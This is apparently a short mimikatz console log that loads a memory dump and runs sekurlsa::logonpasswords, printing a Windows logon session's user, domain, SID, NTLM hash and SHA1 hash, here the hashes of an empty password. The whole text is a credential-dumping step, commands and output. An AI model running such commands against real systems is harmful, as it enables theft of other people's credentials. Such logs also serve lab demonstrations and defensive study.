 mimikatz # sekurlsa::minidump 1.bin
Switch to MINIDUMP : '1.bin'
mimikatz # sekurlsa::logonpasswords full
Opening : '1.bin' file for minidump...
Authentication Id : 0 ; 227151 (00000000:0003774f)
Session           : Interactive from 1
User Name         : windebug
Domain            : DESKTOP-JM7R998
Logon Server      : DESKTOP-JM7R998
Logon Time        : 2023-07-16 20:02:38
SID               : S-1-5-21-2947414601-436561924-2185746215-1000
msv :
[00000003] Primary
* Username : windebug
* Domain   : DESKTOP-JM7R998
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :
* Username : windebug